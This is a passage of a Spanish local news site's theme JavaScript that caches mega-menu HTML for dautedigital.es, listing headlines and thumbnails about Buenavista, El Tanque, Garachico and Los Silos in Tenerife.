data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/puntoderecarga_buenavista-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/puntoderecarga_buenavista-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/buenavista\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/buenavista-del-norte-pone-en-funcionamiento-un-punto-de-recarga-de-vehiculos-electricos-en-los-pasitos\/\"  rel=\"bookmark\" title=\"Buenavista del Norte pone en funcionamiento un punto de recarga de veh\u00edculos el\u00e9ctricos en Los Pasitos\">Buenavista del Norte pone en funcionamiento un punto de recarga de...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/buenavista-del-norte-pone-en-funcionamiento-un-punto-de-recarga-de-vehiculos-electricos-en-los-pasitos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Buenavista del Norte pone en funcionamiento un punto de recarga de veh\u00edculos el\u00e9ctricos en Los Pasitos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Buenavista del Norte pone en funcionamiento un punto de recarga de veh\u00edculos el\u00e9ctricos en Los Pasitos\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/puntoderecarga_buenavista-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/puntoderecarga_buenavista-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/buenavista\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/buenavista-del-norte-pone-en-funcionamiento-un-punto-de-recarga-de-vehiculos-electricos-en-los-pasitos\/\"  rel=\"bookmark\" title=\"Buenavista del Norte pone en funcionamiento un punto de recarga de veh\u00edculos el\u00e9ctricos en Los Pasitos\">Buenavista del Norte pone en funcionamiento un punto de recarga de...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/la-casa-de-la-juventud-ofrece-entretenimiento-a-traves-de-la-promocion-de-la-salud\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Casa de la Juventud ofrece entretenimiento a trav\u00e9s de la promoci\u00f3n de la salud\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Casa de la Juventud ofrece entretenimiento a trav\u00e9s de la promoci\u00f3n de la salud\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/Casa-de-la-Juventud-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/Casa-de-la-Juventud-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/buenavista\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/la-casa-de-la-juventud-ofrece-entretenimiento-a-traves-de-la-promocion-de-la-salud\/\"  rel=\"bookmark\" title=\"La Casa de la Juventud ofrece entretenimiento a trav\u00e9s de la promoci\u00f3n de la salud\">La Casa de la Juventud ofrece entretenimiento a trav\u00e9s de la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/cortan-la-luz-a-los-vecinos-de-roycasa-que-paralizaron-su-desahucio-hace-tres-meses\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cortan la luz a los vecinos de Roycasa que paralizaron su desahucio hace tres meses\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cortan la luz a los vecinos de Roycasa que paralizaron su desahucio hace tres meses\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/corteluzroycasa-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/corteluzroycasa-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/buenavista\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/cortan-la-luz-a-los-vecinos-de-roycasa-que-paralizaron-su-desahucio-hace-tres-meses\/\"  rel=\"bookmark\" title=\"Cortan la luz a los vecinos de Roycasa que paralizaron su desahucio hace tres meses\">Cortan la luz a los vecinos de Roycasa que paralizaron su...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/si-se-puede-informa-que-el-nuevo-grupo-de-gobierno-le-cuesta-al-pueblo-37-500-euros-mas-que-el-anterior\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00ed se puede informa que el nuevo grupo de gobierno le cuesta al pueblo 37.500 euros m\u00e1s que el anterior\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"S\u00ed se puede informa que el nuevo grupo de gobierno le cuesta al pueblo 37.500 euros m\u00e1s que el anterior\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/04\/leelij_buenavistadelnorte_2023-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/04\/leelij_buenavistadelnorte_2023-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/buenavista\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/si-se-puede-informa-que-el-nuevo-grupo-de-gobierno-le-cuesta-al-pueblo-37-500-euros-mas-que-el-anterior\/\"  rel=\"bookmark\" title=\"S\u00ed se puede informa que el nuevo grupo de gobierno le cuesta al pueblo 37.500 euros m\u00e1s que el anterior\">S\u00ed se puede informa que el nuevo grupo de gobierno le...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/cc-solicita-la-instalacion-de-senales-y-sistemas-de-reduccion-de-velocidad-en-la-carretera-tf-82\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CC solicita la instalaci\u00f3n de se\u00f1ales y sistemas de reducci\u00f3n de velocidad en la carretera TF-82\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"CC solicita la instalaci\u00f3n de se\u00f1ales y sistemas de reducci\u00f3n de velocidad en la carretera TF-82\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/Carretera-4-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/Carretera-4-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/el-tanque\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/cc-solicita-la-instalacion-de-senales-y-sistemas-de-reduccion-de-velocidad-en-la-carretera-tf-82\/\"  rel=\"bookmark\" title=\"CC solicita la instalaci\u00f3n de se\u00f1ales y sistemas de reducci\u00f3n de velocidad en la carretera TF-82\">CC solicita la instalaci\u00f3n de se\u00f1ales y sistemas de reducci\u00f3n de...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/dos-heridos-al-caer-por-una-ladera-mientras-circulaban-en-quad-por-el-tanque\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dos heridos al caer por una ladera mientras circulaban en quad por El Tanque\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Dos heridos al caer por una ladera mientras circulaban en quad por El Tanque\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/355360502_672217274945669_1442487408284247526_n-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/355360502_672217274945669_1442487408284247526_n-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/el-tanque\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/dos-heridos-al-caer-por-una-ladera-mientras-circulaban-en-quad-por-el-tanque\/\"  rel=\"bookmark\" title=\"Dos heridos al caer por una ladera mientras circulaban en quad por El Tanque\">Dos heridos al caer por una ladera mientras circulaban en quad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/el-tanque-y-santiago-del-teide-se-encuentran-con-la-perforacion-del-tunel-del-anillo-insular\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Tanque y Santiago del Teide se encuentran con la perforaci\u00f3n del t\u00fanel del Anillo Insular\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Tanque y Santiago del Teide se encuentran con la perforaci\u00f3n del t\u00fanel del Anillo Insular\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/f01-230626-TUNEL-ERJOS-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/f01-230626-TUNEL-ERJOS-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/el-tanque\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/el-tanque-y-santiago-del-teide-se-encuentran-con-la-perforacion-del-tunel-del-anillo-insular\/\"  rel=\"bookmark\" title=\"El Tanque y Santiago del Teide se encuentran con la perforaci\u00f3n del t\u00fanel del Anillo Insular\">El Tanque y Santiago del Teide se encuentran con la perforaci\u00f3n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/la-comarca-daute-ya-tiene-constituidos-los-cuatro-grupos-de-gobierno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La comarca Daute ya tiene constituidos los cuatro grupos de gobierno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La comarca Daute ya tiene constituidos los cuatro grupos de gobierno\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/alcaldes-DAUTE-2023-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/alcaldes-DAUTE-2023-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/\" class=\"td-post-category\" >Daute<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/la-comarca-daute-ya-tiene-constituidos-los-cuatro-grupos-de-gobierno\/\"  rel=\"bookmark\" title=\"La comarca Daute ya tiene constituidos los cuatro grupos de gobierno\">La comarca Daute ya tiene constituidos los cuatro grupos de gobierno<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/el-caleton-se-reabre-despues-de-casi-tres-dias-de-cierre-por-el-desbordamiento-de-una-arqueta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Calet\u00f3n se reabre despu\u00e9s de casi tres d\u00edas de cierre por el desbordamiento de una arqueta\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Calet\u00f3n se reabre despu\u00e9s de casi tres d\u00edas de cierre por el desbordamiento de una arqueta\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/arquetacaleton2-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/arquetacaleton2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/garachico\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/el-caleton-se-reabre-despues-de-casi-tres-dias-de-cierre-por-el-desbordamiento-de-una-arqueta\/\"  rel=\"bookmark\" title=\"El Calet\u00f3n se reabre despu\u00e9s de casi tres d\u00edas de cierre por el desbordamiento de una arqueta\">El Calet\u00f3n se reabre despu\u00e9s de casi tres d\u00edas de cierre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/la-comarca-daute-ya-tiene-constituidos-los-cuatro-grupos-de-gobierno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La comarca Daute ya tiene constituidos los cuatro grupos de gobierno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La comarca Daute ya tiene constituidos los cuatro grupos de gobierno\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/alcaldes-DAUTE-2023-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/alcaldes-DAUTE-2023-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/\" class=\"td-post-category\" >Daute<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/la-comarca-daute-ya-tiene-constituidos-los-cuatro-grupos-de-gobierno\/\"  rel=\"bookmark\" title=\"La comarca Daute ya tiene constituidos los cuatro grupos de gobierno\">La comarca Daute ya tiene constituidos los cuatro grupos de gobierno<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/cc-y-psoe-firman-un-acuerdo-de-gobierno-en-garachico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CC y PSOE firman un acuerdo de gobierno en Garachico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"CC y PSOE firman un acuerdo de gobierno en Garachico\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/heribertogonzalez_yazminaluis_pactogarachico-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/heribertogonzalez_yazminaluis_pactogarachico-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/garachico\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/cc-y-psoe-firman-un-acuerdo-de-gobierno-en-garachico\/\"  rel=\"bookmark\" title=\"CC y PSOE firman un acuerdo de gobierno en Garachico\">CC y PSOE firman un acuerdo de gobierno en Garachico<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/life-garachico-presenta-una-herramienta-que-explora-la-situacion-frente-a-los-eventos-de-inundacion-costera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a los eventos de inundaci\u00f3n costera\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a los eventos de inundaci\u00f3n costera\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2018\/11\/WhatsApp-Image-2018-11-18-at-14.02.59-2-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2018\/11\/WhatsApp-Image-2018-11-18-at-14.02.59-2-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/garachico\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/life-garachico-presenta-una-herramienta-que-explora-la-situacion-frente-a-los-eventos-de-inundacion-costera\/\"  rel=\"bookmark\" title=\"LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a los eventos de inundaci\u00f3n costera\">LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/cc-denuncia-la-falta-total-de-transparencia-de-psoe-y-unidas-si-podemos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas S\u00ed Podemos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas S\u00ed Podemos\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2019\/05\/macarena-fuentes-los-silos-3-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2019\/05\/macarena-fuentes-los-silos-3-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/los-silos\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/cc-denuncia-la-falta-total-de-transparencia-de-psoe-y-unidas-si-podemos\/\"  rel=\"bookmark\" title=\"CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas S\u00ed Podemos\">CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliaci\u00f3n familiar y laboral de casi 60 ni\u00f1os y ni\u00f1as\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliaci\u00f3n familiar y laboral de casi 60 ni\u00f1os y ni\u00f1as\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/campamentosalitre_lossilos2-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/campamentosalitre_lossilos2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/los-silos\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas\/\"  rel=\"bookmark\" title=\"El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliaci\u00f3n familiar y laboral de casi 60 ni\u00f1os y ni\u00f1as\">El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliaci\u00f3n familiar y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/los-silos-se-beneficia-de-una-subvencion-de-14-500-euros-para-la-xiii-edicion-de-la-noche-en-blanco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Los Silos se beneficia de una subvenci\u00f3n de 14.500 euros para la XIII edici\u00f3n de la Noche en Blanco\" ><img class=\"entry-thumb\" 